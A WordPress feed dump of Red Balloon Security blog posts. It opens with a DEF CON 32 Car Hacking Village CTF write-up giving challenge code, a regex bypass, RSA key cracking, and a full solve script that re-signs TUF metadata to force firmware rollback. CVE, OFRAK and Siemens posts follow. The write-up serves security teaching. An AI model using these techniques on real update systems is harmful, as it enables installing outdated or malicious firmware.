Announcement/Discovery – Red Balloon Security https://redballoonsecurity.com/ Defend From Within Tue, 20 Aug 2024 02:03:13 +0000 en-US hourly 1 https://wordpress.org/?v=6.8.1 https://redballoonsecurity.com/wp-content/uploads/2021/11/RBS_logo_red-150x150.png Announcement/Discovery – Red Balloon Security https://redballoonsecurity.com/ 32 32 Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village https://redballoonsecurity.com/dc32-car-hacking-ctf/ https://redballoonsecurity.com/dc32-car-hacking-ctf/#respond Sun, 18 Aug 2024 20:47:08 +0000 https://redballoonsecurity.com/?p=10068

Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village

Red Balloon Security recently returned from the DEF CON hacking conference in Las Vegas, where, among other activities, we brought two computer security challenges to the Car Hacking Village (CHV) Capture The Flag (CTF) competition. The grand prize for the competition was a 2021 Tesla, and second place was several thousand dollars of NXP development kits, so we wanted to make sure our challenge problems were appropriately difficult. This competition was also a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.

The goal of our challenges was to force competitors to learn about secure software updates and The Update Framework (TUF), which is commonly used for securing software updates. We originally wanted to build challenge problems around defeating Uptane, an automotive-specific variant of TUF, however, there is no well-supported, public version of Uptane that we could get working, so we built the challenges around Uptane’s more general ancestor TUF instead. Unlike Uptane, TUF is well-supported with several up-to-date, maintained, open source implementations.

Our two CTF challenges were designed to be solved in order – the first challenge had to be completed to begin the second. Both involved circumventing the guarantees of TUF to perform a software rollback.

Besides forcing competitors to learn the ins and outs of TUF, the challenges were designed to impress upon them that software update frameworks like TUF are only secure if they are used properly, and if they are used with secure cryptographic keys. If either of these assumptions is violated, the security of software updates can be compromised.

Both challenges ran on a Rivain Telematics Control Module (TCM) at DEF CON.

Challenge 1: Secure Updates are TUF

Challenge participants were given the following information:

  • Category: exploitation, reverse engineering

  • Description: I set up secure software updates using TUF. That way nobody can do a software rollback! Right? To connect, join the network and run:
    nc 172.28.2.64 8002
  • Intended Difficulty: easy

  • Solve Criteria: found flag

  • Tools Required: none

In addition to the description above, participants were given a tarball with the source of the software update script using the python-tuf library, and the TUF repository with the signed metadata and update files served over HTTP to the challenge server, which acts as a TUF client.

The run.sh script to start up the TUF server and challenge server:

				
					#!/bin/sh

set -euxm

# tuf and cryptography dependencies installed in virtual environment
source ~/venv/bin/activate

(python3 -m http.server --bind 0 --directory repository/ 38001 2>&1) | tee /tmp/web_server.log &

while sleep 3; do 
  python3 challenge_server.py --tuf-server http://localhost:38001 --server-port 38002 || fg
done


The main challenge_server.py:

				
					#!/usr/bin/env -S python3 -u
"""
Adapted from:
https://github.com/theupdateframework/python-tuf/tree/f8deca31ccea22c30060f259cb7ef2588b9c6baa/examples/client
"""


import argparse
import inspect
import json
import os
import re
import socketserver
import sys
from urllib import request

from tuf.ngclient import Updater


def parse_args():
    parser = argparse.ArgumentParser()
    for parameter in inspect.signature(main).parameters.values():
        if parameter.name.startswith("_"):
            continue
        if "KEYWORD" in parameter.kind.name:
            parser.add_argument(
                "--" + parameter.name.replace("_", "-"),
                default=parameter.default,
            )
    return parser.parse_args()


def semver(s):
    return tuple(s.lstrip("v").split("."))


def name_matches(name, f):
    return re.match(name, f)


def readline():
    result = []
    c = sys.stdin.read(1)
    while c != "\n":
        result.append(c)
        c = sys.stdin.read(1)
    result.append(c)
    return "".join(result)


class Handler(socketserver.BaseRequestHandler):
    def __init__(self, *args, tuf_server=None, updater=None, **kwargs):
        self.tuf_server = tuf_server
        self.updater = updater
        super().__init__(*args, **kwargs)

    def handle(self):
        self.request.settimeout(10)
        os.dup2(self.request.fileno(), sys.stdin.fileno())
        os.dup2(self.request.fileno(), sys.stdout.fileno())

        print("Welcome to the firmware update admin console!")
        print("What type of firmware would you like to download from the TUF server?")
        print(
            "Whichever type you pick, we will pull the latest version from the server."
        )
        print("Types:")
        with request.urlopen(f"{self.tuf_server}/targets.json") as response:
            targets = json.load(response)
        all_target_files = list(targets["signed"]["targets"].keys())
        print("-", "\n- ".join({file.split("_")[0] for file in all_target_files}))

        print("Enter type name: ")
        name = readline().strip()
        if "." in name:
            # People were trying to bypass our version check with regex tricks! Not allowed!
            print("Not allowed!")
            return
        filenames = list(
            sorted(
                [f for f in all_target_files if name_matches(name, f)],
                key=lambda s: semver(s),
            )
        )
        if len(filenames) == 0:
            print("Sorry, file not found!")
            return
        filename = filenames[-1]

        print(f"Downloading {filename}")

        info = self.updater.get_targetinfo(filename)
        if info is None:
            print("Sorry, file not found!")
            return

        with open("/dev/urandom", "rb") as f:
            name = f.read(8).hex()
        path = self.updater.download_target(
            info,
            filepath=f"/tmp/{name}.{os.path.basename(info.path)}",
        )
        os.chmod(path, 0o755)

        print(f"Running {filename}")
        child = os.fork()
        if child == 0:
            os.execl(path, path)
        else:
            os.wait()
            os.remove(path)


def main(tuf_server="http://localhost:8001", server_port="8002", **_):
    repo_metadata_dir = "/tmp/tuf_server_metadata"
    if not os.path.isdir(repo_metadata_dir):
        if os.path.exists(repo_metadata_dir):
            raise RuntimeError(
                f"{repo_metadata_dir} already exists and is not a directory"
            )
        os.mkdir(repo_metadata_dir)
        with request.urlopen(f"{tuf_server}/root.json") as response:
            root = json.load(response)
        with open(f"{repo_metadata_dir}/root.json", "w") as f:
            json.dump(root, f, indent=2)

    updater = Updater(
        metadata_dir=repo_metadata_dir,
        metadata_base_url=tuf_server + "/metadata/",
        target_base_url=tuf_server + "/targets/",
    )
    updater.refresh()

    def return_handler(*args, **kwargs):
        return Handler(*args, **kwargs, tuf_server=tuf_server, updater=updater)

    print("Running server")
    with socketserver.ForkingTCPServer(
        ("0", int(server_port)), return_handler
    ) as server:
        server.serve_forever()


if __name__ == "__main__":
    main(**parse_args().__dict__)


Also included were TUF-tracked files tcmupdate_v0.{2,3,4}.0.py.

The challenge server waits for TCP connections. When one is made, it prompts for a software file to download. Then it checks the TUF server for all versions of that file (using the user input in a regular expression match), and picks the latest based on parsing its version string (for example filename_v0.3.0.py parses to (0, 3, 0) ). Once it has found the latest file, it downloads it using the TUF client functionality from the TUF library.

The goal of this challenge is to roll back from version 0.4.0 to version 0.3.0. The key to solving this challenge is to notice the following code:

				
					# ...

def semver(s):
    return tuple(s.lstrip("v").split("."))

def name_matches(name, f):
    return re.match(name, f)

def handle_tcp():
    # ...

    name = readline().strip()
    if "." in name:
        # People were trying to bypass our version check with regex tricks! Not allowed!
        print("Not allowed!")
        return

    filenames = list(
        sorted(
            [f for f in all_target_files if name_matches(name, f)],
            key=lambda s: semver(s),
        )
    )
    if len(filenames) == 0:
        print("Sorry, file not found!")
        return
    filename = filenames[-1]

    # ...


This code firsts filters using the regular expression, then sorts based on the version string to find the latest matching file. Notably, the name input is used directly as a regular expression.

To circumvent the logic for only downloading the latest version of a file, we can pass an input regular expression that filters out everything except for the version we want to run. Our first instinct might be to use a regular expression like the following:

tcmupdate.*0\.3\.0.*

If we try that, however, we hit the case where any input including a . character is blocked. We now need to rewrite the regular expression to match only tcmupdate_v0.3.0, but without including the . character. One of many possible solutions is:

tcmupdate_v0[^a]3[^a]0

Since the . literal is a character that is not a, the [^a] expression will match it successfully without including it directly. This input gives us the flag.

flag{It_T4ke$-More-Than_just_TUF_for_secure_updates!}

Challenge 2: One Key to Root Them All

Challenge participants were given the following information:

  • Name: One Key to Root Them All

  • Submitter: Jacob Strieb @ Red Balloon Security

  • Category: crypto, exploitation

  • Description: Even if you roll back to an old version, you’ll never be able to access the versions I have overwritten! TUF uses crypto, so it must be super secure. You will need to have solved the previous challenge to progress to this one. To connect, join the network and run:
    nc 172.28.2.64 8002
  • Intended Difficulty: shmedium to hard

  • Solve Criteria: found flag

  • Tools Required: none

Challenge 2 can only be attempted once challenge 1 has been completed. When challenge 1 is completed, it runs tcmupdate_v0.3.0.py on the target TCM. This prompts the user for a new TUF server address to download files from, and a new filename to download and run. The caveat is that the metadata from the original TUF server is already trusted locally, so attempts to download from a TUF server with new keys will be rejected.

In the challenge files repository/targets subdirectory, there are two versions of tcmupdate_v0.2.0.py. One of them is tracked by TUF, the other is no longer tracked by TUF. The goal is to roll back to the old version of tcmupdate_v0.2.0.py that has been overwritten and is no longer a possible target to download with the TUF downloader.

The challenge files look like this:

				
					ctf/
├── challenge_server.py
├── flag_1.txt
├── flag_2.txt
├── repository
│   ├── 1.root.json
│   ├── 1.snapshot.json
│   ├── 1.targets.json
│   ├── 2.snapshot.json
│   ├── 2.targets.json
│   ├── metadata -> .
│   ├── root.json
│   ├── snapshot.json
│   ├── targets
│   │   ├── 870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py
│   │   ├── 9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a.tcmupdate_v0.2.0.py
│   │   ├── 481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872.tcmupdate_v0.3.0.py
│   │   └── bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57.tcmupdate_v0.4.0.py
│   ├── targets.json
│   └── timestamp.json
├── requirements.txt
└── run.sh


The latest version of the TUF targets.json file is only tracking the 9bbef3... hash version of the tcmupdate_v0.2.0.py file.

				
					{
  "signed": {
    "_type": "targets",
    "spec_version": "1.0",
    "version": 2,
    "expires": "2024-10-16T21:11:07Z",
    "targets": {
      "tcmupdate_v0.2.0.py": {
        "length": 54,
        "hashes": {
          "sha512": "9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a"
        }
      },
      "tcmupdate_v0.3.0.py": {
        "length": 1791,
        "hashes": {
          "sha512": "481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872"
        }
      },
      "tcmupdate_v0.4.0.py": {
        "length": 125,
        "hashes": {
          "sha512": "bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57"
        }
      }
    }
  },
  "signatures": [
    {
      "keyid": "f1f66ca394996ea67ac7855f484d9871c8fd74e687ebab826dbaedf3b9296d14",
      "sig": "1bc2be449622a4c2b06a3c6ebe863fad8d868daf78c1e2c2922a2fe679a529a7db9a0888cd98821a66399fd36a4d5803d34c49d61b21832ff28895931539c1cca118b299c995bcd1f7b638803da481cf253e88f4e80d62e7abcc39cc92899cc540be901033793fae9253f41008bc05f70d93ef569c0d6c09644cd7dfb758c2b71e2332de7286d15cc894a51b6a6363dcde5624c68506ea54a426f7ae9055f01760c6d53f4f4f68589d89f31a01e08d45880bc28a279f8621d97ab7223c4d41ecb077176af5dd27d5c07379d99898020b23cd733e"
    }
  ]
}


Thus, in order to convince the TUF client to download the old version of tcmupdate_v0.2.0.py from a TUF file server we control, we will need to insert the correct hash into targets.json. But if we do that, we will need to resign targets.json, then rebuild and resign snapshot.json, then rebuild and resign timestamp.json. None of these things can be accomplished without the private signing key. This means that we need to crack the signing keys in order to rebuild updated TUF metadata. Luckily, inspecting the root.json file to learn about the keys indicates that the targets, snapshot, and timestamp roles all use the same RSA public-private keypair.

The key for this keypair is generated using weak RSA primes that are close to one another. This makes the key vulnerable to a Fermat factoring attack. The attack can either be performed manually using this technique, or can be performed automatically by a tool like RsaCtfTool.

After the key is cracked, we have to rebuild and resign all of the TUF metadata in sequence. This is most easily done using the go-tuf CLI from version v0.7.0 of the go-tuf library.

go install github.com/theupdateframework/go-tuf/cmd/[email protected]

This CLI expects the keys to be in JSON format and stored in the keys subdirectory (sibling directory of the repository directory). A quick Python script will convert our public and private keys in PEM format into the expected JSON.

				
					import base64
import json
import os
import sys
from nacl.secret import SecretBox
from cryptography.hazmat.primitives.kdf.scrypt import Scrypt

if len(sys.argv) < 3:
    sys.exit(f"{sys.argv[0]} <privkey> <pubkey>")

with open(sys.argv[1], "r") as f:
    private = f.read()

with open(sys.argv[2], "r") as f:
    public = f.read()

plaintext = json.dumps(
    [
        {
            "keytype": "rsa",
            "scheme": "rsassa-pss-sha256",
            "keyid_hash_algorithms": ["sha256", "sha512"],
            "keyval": {
                "private": private,
                "public": public,
            },
        },
    ]
).encode()

with open("/dev/urandom", "rb") as f:
    salt = f.read(32)
    nonce = f.read(24)
n = 65536
r = 8
p = 1

kdf = Scrypt(
    length=32,
    salt=salt,
    n=n,
    r=r,
    p=p,
)
secret_key = kdf.derive(b"redballoon")

box = SecretBox(secret_key)
ciphertext = box.encrypt(plaintext, nonce).ciphertext

print(
    json.dumps(
        {
            "encrypted": True,
            "data": {
                "kdf": {
                    "name": "scrypt",
                    "params": {
                        "N": n,
                        "r": r,
                        "p": p,
                    },
                    "salt": base64.b64encode(salt).decode(),
                },
                "cipher": {
                    "name": "nacl/secretbox",
                    "nonce": base64.b64encode(nonce).decode(),
                },
                "ciphertext": base64.b64encode(ciphertext).decode(),
            },
        },
        indent=2,
    )
)


Once we have converted all of the keys to the right format, we can run a sequence of TUF CLI commands to rebuild the metadata correctly with the cracked keys.

				
					mkdir -p staged/targets
cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py
tuf add tcmupdate_v0.2.0.py
tuf snapshot
tuf timestamp
tuf commit


Then we run our own TUF HTTP fileserver, and point the challenge server at it to get the flag.

flag{Th15_challenge-Left_me-WE4k_in-the_$$KEYS$$}

The final solve script might look something like this:

				
					#!/bin/bash

set -meuxo pipefail

tar -xvzf rbs-chv-ctf-2024.tar.gz
cd ctf

cat repository/root.json \
  | jq \
  | grep -i 'public key' \
  | sed 's/[^-]*\(-*BEGIN PUBLIC KEY-*.*-*END PUBLIC KEY-*\).*/\1/g' \
  | sed 's/\\n/\n/g' \
  > public.pem

python3 ~/Downloads/RsaCtfTool/RsaCtfTool.py --publickey public.pem --private --output private.pem

mkdir -p keys
python3 encode_key_json.py private.pem public.pem > keys/snapshot.json
cp keys/snapshot.json keys/targets.json
cp keys/snapshot.json keys/timestamp.json

mkdir -p staged/targets
cp repository/targets/870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py staged/targets/tcmupdate_v0.2.0.py
tuf add tcmupdate_v0.2.0.py
tuf snapshot
tuf timestamp
tuf commit

python3 -m http.server --bind 0 --directory repository/ 8003 &
sleep 3
(
  echo 'tcmupdate_v0[^a]3'
  sleep 3
  echo 'http://172.28.2.169:8003'
  echo 'tcmupdate_v0.2.0.py'
) | nc 172.28.2.64 38002

kill %1


Conclusion

In addition to the CTF we brought to the DEF CON Car Hacking Village, we also set up a demonstration of our Symbiote host-based defense technology running on Rivian TCMs. These CTF challenges connect to that demo because the firmware rollbacks caused by exploiting the vulnerable CTF challenge application would (in a TCM protected by Symbiote) trigger alerts, and/or be blocked, depending on the customer’s desired configuration.

To reiterate, we hope that CTF participants enjoyed our challenges, and took away a few lessons:

  • Even if TUF is used correctly, logic bugs outside of TUF can be exploited to violate its guarantees

  • Even correct, reference implementations of TUF are vulnerable if the cryptographic keys used are weak

  • Secure software updates are tricky

  • There is no silver bullet in security; complementing secure software updates with on-device runtime attestation like Symbiote creates a layered, defense in depth strategy to ensure that attacks are thwarted
]]>
https://redballoonsecurity.com/dc32-car-hacking-ctf/feed/ 0 10068
Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU https://redballoonsecurity.com/red-balloon-security-identifies-a-critical-vulnerability-in-the-kratos-ngc-idu/ https://redballoonsecurity.com/red-balloon-security-identifies-a-critical-vulnerability-in-the-kratos-ngc-idu/#respond Mon, 04 Dec 2023 05:18:57 +0000 https://redballoonsecurity.com/?p=9733

Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU

CVE-2023-36670 Remotely Exploitable Command Injection Vulnerability.

Introduction

Red Balloon Security Researchers discover and patch vulnerabilities regularly. One such recent discovery is CVE-2023-36670, which affects the Kratos NGC-IDU 9.1.0.4 system. Let’s dive into the details of this security issue.

Vulnerability Details

  • CVE ID: CVE-2023-36670


  • Description: A remotely exploitable command injection vulnerability was found on the Kratos NGC-IDU 9.1.0.4.


  • Impact: An attacker can execute arbitrary Linux commands as root by sending crafted TCP requests to the device.

Kratos NGC-IDU 9.1.0.4

The Kratos NGC-IDU system is widely used in various industries, including telecommunications, defense, and critical infrastructure. It provides essential network management and monitoring capabilities. However, like any complex software, it is susceptible to security flaws.

Exploitation Scenario

  1. Crafted TCP Requests: An attacker sends specially crafted TCP requests to the vulnerable Kratos NGC-IDU device.


  2. Command Injection: Due to inadequate input validation, the attacker injects malicious commands into the system.


  3. Root Privileges: The injected commands execute with root privileges, granting the attacker full control over the device.

Mitigation

  • Patch: Organizations using Kratos NGC-IDU 9.1.0.4 should apply the latest security updates promptly.


  • Network Segmentation: Isolate critical devices from the public network to reduce exposure.


  • Access Controls: Implement strict access controls to limit who can communicate with the device.


  • Monitoring: Monitor network traffic for suspicious activity.

Conclusion

In modern infrastructure, devices such as the Kratos NGC-IDU are at the intersection of incredible value and escalating threat. Despite functionality that is often mission critical and performance that is highly visible, these devices can be insufficiently protected, making them an inviting target.  CVE-2023-36670 highlights the importance of timely patching and robust security practices. Organizations must stay vigilant, continuously assess their systems, and take proactive measures to protect against vulnerabilities.

At Red Balloon, we solve the device vulnerability gap by building security from the inside out, putting customers’ strongest line of defense at their most critical point. Red Balloon’s embedded security solutions enable customers to solve the device vulnerability gap where the greatest damage can happen and the least security exists.

For more information, refer to the official CVE-2023-36670 entry, or contact [email protected]

]]>
https://redballoonsecurity.com/red-balloon-security-identifies-a-critical-vulnerability-in-the-kratos-ngc-idu/feed/ 0 9733
The Power of ChatGPT, in the Palm of My OFRAK https://redballoonsecurity.com/the-power-of-chatgpt-in-the-palm-of-my-ofrak/ https://redballoonsecurity.com/the-power-of-chatgpt-in-the-palm-of-my-ofrak/#respond Thu, 11 May 2023 20:25:21 +0000 https://redballoonsecurity.com/?p=9042

The Power of ChatGPT, in the Palm of My OFRAK

Alright, listen up y’all, ’cause we’re about to tell you how we took those bland, boring output strings from a Cisco router and turned ’em into something that would make even the most seasoned network engineer crack a smile. And with did it all with the help of SassyStringModifier, an OFRAK component powered by ChatGPT.

First off, we unleashed the power of OFRAK to unpack and extract those ASCII strings from the firmware. OFRAK ain’t no joke, y’all — it’s a tool that can reverse engineer and analyze firmware like nobody’s business. With OFRAK, we were able to extract those strings and get ’em lookin’ real nice and pretty.

But pretty ain’t enough for us — we wanted those strings to have some real sass. So we hit up the ChatGPT API to give ’em a whole new personality. ChatGPT is like a language model on steroids, y’all — it can generate all sorts of natural language responses. And by passing those extracted Cisco strings to ChatGPT, we got ourselves some new, sassified versions of those strings.

Now, you might be wonderin’ what we mean by “sassified.” Well, let us give you an example. A boring old Cisco output string might look like this:

But with the help of ChatGPT and our SassyStringModifier component, we turned it into something like this:

Hot dang, that’s some sass right there! And once we had those new sassified strings, we used OFRAK to patch ’em back into the firmware. OFRAK made it easy as pie to unpack the firmware, locate the original strings and replace ’em with our new, sassified versions, and then repack up a valid firmware image.

So what was the end result, you might be askin’? A Cisco router that was more than just a hunk of metal and wires – it had personality and humor to spare:

This project shows y’all the power of combining different tools and technologies to achieve somethin’ truly unique and creative. And as a language model that’s been trained by the geniuses over at OpenAI, I know a thing or two about the power of natural language processing. When you combine that with the binary-level wizardry of OFRAK, you get a solution that’s both functional and downright hilarious.

So the next time you’re stuck with a boring old router, remember that a little bit of sass can go a long way. Just like us, you can use the power of ChatGPT and OFRAK to give your devices a whole lotta personality. Now go forth and get sassy, y’all!

And one more thing, folks – we’re excited to announce that we’re releasing OFRAK AI as a brand new package on GitHub. That’s right, y’all – now anyone can use our powerful firmware analysis and modification tool alongside ChatGPT to unleash their creativity and customize their devices to their heart’s content. We’re just getting started with OFRAK AI, a repo where we’ll be saving all our AI-fueled OFRAK components. So head on over and give it a spin. We can’t wait to see what y’all come up with!

Learn More at OFRAK.COM

]]>
https://redballoonsecurity.com/the-power-of-chatgpt-in-the-palm-of-my-ofrak/feed/ 0 9042
In OFRAK 3.0.0, the App Writes the Code for You https://redballoonsecurity.com/ofrak-3-0-0/ https://redballoonsecurity.com/ofrak-3-0-0/#respond Sun, 30 Apr 2023 04:40:42 +0000 https://redballoonsecurity.com/?p=9008

In OFRAK 3.0.0, the App Writes the Code for You

One of the neat features we’ve had in mind for the OFRAK GUI, almost since it came out, is to be able to show you a Python script version of your actions in the GUI.

This is helpful for a few reasons: remembering what you did, learning the Python API, generalizing your work in the GUI to a reusable script or component, and probably more.

Well, now this feature is here in OFRAK version 3.0.0!

Now whenever using the GUI, it is possible to click the “Show Script” button to view or download the generated Python script. There are few basic types of API calls you’ll see in the generated scripts. The simplest ones are invocations of unpack, analyze, identify, etc. These correspond directly with the buttons in the GUI. Another type you might see are the modifier invocations that implement the string or bytes find-and-replace buttons in the GUI. There will also be a lot of get_only_child calls. What’s up with that? Well, OFRAK doesn’t know why the user selected the resources they clicked, so when you select a resource and run an action on it, OFRAK needs to come up with some logic to specify that resource before, for example, unpacking it. This generated logic may or may not match with why you actually did click the resource for some further action. It could be a good exercise to look for these in the generated script and consider how to alter these queries to fit what’s in your head.

This code isn’t necessarily going to “just work” like magic – for example, it needs the file you are using as the root resource to be in the script’s working directory, so that it can load it. If you run it on another file, the generated resource selection logic may be too specific to the file the script was initially generated on. But we encourage you to try it out – do a bit of exploration in the GUI, then hit “Show Script” to see the Python version. If you’ve only played around with the GUI, this could be a sign to try your hand at Python.

A couple helpful little arguments were also added to the command-line interface in this update, which are worth mentioning (these are in the subcommands gui, identify, and unpack). The --import <file-or-module> (shorthand: -i <file-or-module>) option allows specifying additional Python modules or files to discover when launching OFRAK. This is especially helpful when working on a small extension for OFRAK, defining some new components, tags, etc. because the file with those definitions can be imported to try out the new code live. The other argument is -f <file-path> which passes a file to be immediately loaded into the GUI, saving the step of dragging it into the GUI after launching. Both of these arguments can be repeated multiple times, to discover multiple modules or load multiple files as Resources.

Oh, and one more thing. The generated scripts will get much more interesting as we add more features to the GUI. In particular, the upcoming GUI interface to run any OFRAK component will allow a lot more to be done with the GUI. You’ll be able to select and run any component, and see that invocation show up in the generated script.

Okay, that’s all for now — if you haven’t already, go and pip install ofrak! Happy OFRAKing!

Learn More at OFRAK.COM

]]>
https://redballoonsecurity.com/ofrak-3-0-0/feed/ 0 9008
How to Patch Functions with OFRAK’s FunctionReplacementModifier https://redballoonsecurity.com/how-to-patch-functions/ https://redballoonsecurity.com/how-to-patch-functions/#respond Thu, 06 Apr 2023 19:14:06 +0000 https://redballoonsecurity.com/?p=8942

How to Patch Functions with OFRAK’s FunctionReplacementModifier

One of the most useful features in OFRAK is the powerful PatchMaker library, providing capabilities to build and inject C source code into existing binaries. OFRAK’s FunctionReplacementModifier provides an easy-to-use API that leverages the PatchMaker to replace one or more functions in a binary. This post will walk through how this works.

Consider the following program, validate_input.c, which rejects any input that contains the character “}”:

				
					int validate_input(char* user_input){
    int i = 0;
    
    while(user_input[i]){
        if (user_input[i] == '}'){
            return 0;
        }
        i++;
    }
    return 1;
}

int main(int argc, char** argv){
    char* input = argv[1];
    
    if (validate_input(input)){
        printf("Input accepted!\n");
        return 0;
    }else{
        printf("Input rejected!\n");
        return 1;
    }
}


We can build this program and quickly validate that it works as expected:

				
					>> gcc -o validate_input validate_input.c
>> ./validate_input "input1"
Input accepted!
>> ./validate_input "input}1"
Input rejected!
>> 


Now let’s imagine that, for whatever reason, we need to change this program such that “}” is valid input if it is escaped with a backslash (the Voldemort of ASCII characters – never literally type it out unless absolutely necessary). Why does the customer need “}” in their input sometimes? Don’t ask me, I’m just the engineer.

A typical forward-engineering solution would involve updating the validate_input inside of our source file to something like this:

				
					int validate_input(char* user_input){
    int i = 0;
    
    while(user_input[i]){
        if (user_input[i] == '}'){
            // If this is the first character (no prev char) or the prev char is NOT backslash, fail validation
            if (i == 0 || user_input[i-1] != '\\') return 0;
        }
        i++;
    }
    return 1;
}


Next, the forward-engineer would recompile the program.

Consider, however, that you need to apply this patch with the constraint that you cannot recompile the entire program (maybe you don’t have the complete source code or toolchains needed to recompile, or just do not want to). How might you approach this?


Maybe you are an assembly whiz and enjoy writing, injecting, and debugging shellcode. For the non-masochists, however, OFRAK’s FunctionReplacementModifier allows us to easily take the above C patch (let’s call it validate_input_patch.c) and inject it into the binary without recompiling the entire binary or needing access to source code.


The OFRAK script to do this is pretty straightforward! The FunctionReplacementModifier takes a handful of arguments that are easy to summarize:

  • Where are the source files? In this case, we should put all of our source files in a directory called “patch_src”.
  • What function(s) are being replaced and what source file has the replacement?
  • What are the parameters for compiled code? Most of this stuff is honestly irrelevant here, like DON’T force inlines, DO avoid emitting jump tables, etc.
  • What toolchain should be used? x86-64 GNU Linux EABI is used in this case, but if we wanted a patch for different architecture, we can change this line to a different toolchain.

The script looks like this:

				
					from ofrak import *
from ofrak.core import *
from ofrak_patch_maker.toolchain.model import  *
from ofrak_patch_maker.toolchain.gnu_x64 import *

import ofrak_angr

async def main(ofrak_context, input_file):
    target_binary = await ofrak_context.create_root_resource_from_file(input_file)
    
    await target_binary.unpack_recursively()
    
    await target_binary.run(
        FunctionReplacementModifier,
        FunctionReplacementModifierConfig(
            SourceBundle.slurp("patch_src"),
            {"validate_input": "validate_input_patch.c"},
            ToolchainConfig(
                file_format=BinFileType.ELF, 
                force_inlines=False, 
                relocatable=False, 
                no_std_lib=False, 
                no_jump_tables=True, 
                no_bss_section=True, 
                compiler_optimization_level=CompilerOptimizationLevel.SPACE,
            ),
            GNU_X86_64_LINUX_EABI_10_3_0_Toolchain,
        )
    )
    
    await target_binary.flush_to_disk(input_file + ".patched")


o = OFRAK()
o.discover(ofrak_angr)
o.run(main, "validate_input")


This script takes a few seconds to run. As described previously, OFRAK will unpack and analyze the target (in this case using the angr backend), then build the patch, find the existing validate_input function, and overwrite it with our patch. Just to encourage you to give it a try as much as possible, we’ll leave out the oh-so-exciting payoff of the expected output from the patched binary. Actually applying and running the patch is left as an exercise to the reader.

We’ll leave you with a little bit of food for thought as well:

  1. We indicated that PatchMaker should optimize the patch for space. What happens if we change this to CompilerOptimizationLevel.NONE?

  2. Could we patch the main function instead of validate_input?

  3. What if we patched main and validate_input? Is it even still the same program? Has science gone too far? (This is a philosophical question, but not a rhetorical one. Discuss.)

Learn More at OFRAK.COM

]]>
https://redballoonsecurity.com/how-to-patch-functions/feed/ 0 8942
Brief Tour of OFRAK 2.2.1 https://redballoonsecurity.com/brief-tour-of-ofrak-2-2-1/ https://redballoonsecurity.com/brief-tour-of-ofrak-2-2-1/#respond Mon, 20 Mar 2023 16:31:53 +0000 https://redballoonsecurity.com/?p=8865

Brief Tour of OFRAK 2.2.1

We published OFRAK 2.2.1 to PyPI on March 8, 2023. As always, a detailed list of changes can be viewed in the OFRAK Changelog. There have been several notable improvements since the first PyPI OFRAK release that are worth highlighting below.

Easy PyPI Install

Getting started with ofrak is now as easy as running: pip install ofrak. This will give you a minimal OFRAK install that includes a handy command-line tool and the OFRAK GUI, in addition to the OFRAK Python library.

To immediately launch the OFRAK GUI and start exploring binaries, run:

				
					% ofrak gui


The quickest, pure-Python way to start exploring OFRAK’s disassembler backends is to pip install ofrak-angr ofrak-capstone and then use the OFRAK angr backend:

				
					% ofrak gui --backend angr


(For other backend options, see the Binary Ninja Backend or Ghidra Backend guides.)

Run ofrak --help to explore all of the available commands.

This release also includes some changes that address pip-install issues on Ubuntu and macOS, and adds baseline support for pip-installing OFRAK on Windows. Please continue to upstream these issues to us so that we can continue to improve the OFRAK install experience!

New GUI Features

The latest OFRAK includes the following improvements to the GUI tool:

  • The GUI is now bundled with the ofrak package and can be run with the ofrak gui command
  • Keybindings!
  • A new “Tag” button to allow users to manually tag a resource (See #215)
  • A “jump to offset” feature to quickly move to a specific offset in the GUI’s hexdump/minimap view

New & Updated Components

Support improved or added since OFRAK version 2.0.0:

Performance Improvements

OFRAK 2.1.1 is faster. Here are some highlights:

  • GUI is much faster, especially for resources with hundreds of thousands of children (#191)
  • Remove unneeded and slow .save() when unpacking filesystems (#171)
  • A change to how resources are stored makes deleting (and thus packing) much faster (#201)

As always, we are eager to hear any feedback from OFRAK users! This feedback not only makes us feel warm and fuzzy, it helps prioritize us what we work on next. Feel free to open an issue in the OFRAK GitHub or email us directly at [email protected].

]]>
https://redballoonsecurity.com/brief-tour-of-ofrak-2-2-1/feed/ 0 8865
Critical Architectural Vulnerabilities in Siemens SIMATIC S7-1500 Series Allow for Bypass of All Protected Boot Features https://redballoonsecurity.com/siemens-discovery/ https://redballoonsecurity.com/siemens-discovery/#respond Tue, 10 Jan 2023 05:21:07 +0000 https://redballoonsecurity.com/?p=8493

Critical Architectural Vulnerabilities in Siemens SIMATIC S7-1500 Series Allow for Bypass of All Protected Boot Features

Critical Architectural Vulnerabilities in Siemens SIMATIC S7-1500 Series Allow for Bypass of All Protected Boot Features

Table of Contents

EXECUTIVE SUMMARY

Architectural vulnerabilities in the Siemens SIMATIC and SIPLUS S7-1500 Series PLC

